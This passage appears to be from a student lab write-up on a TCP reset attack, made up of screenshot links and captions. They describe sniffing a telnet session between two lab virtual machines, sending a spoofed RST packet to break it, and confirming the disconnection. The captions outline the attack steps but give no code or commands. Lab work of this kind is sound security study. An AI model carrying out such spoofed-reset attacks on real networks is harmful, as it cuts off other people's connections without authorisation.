

screenshot2. Getting src/dest IP addresses, src/dest port numbers, and sequence number by using Wireshark to sniff the whole traffic



screenshot3 on VM1. Sending spoofed RST packet to VM2 to disconnect the telnet connection between VM2 and VM3



screenshot4. Wireshark captures the spoofed RST packet.



screenshot5 on VM3. The telnet connection between VM2 and VM3 is broken, our attack succeeds



screenshot6 on VM3. Using ssh to connect VM2 from VM3

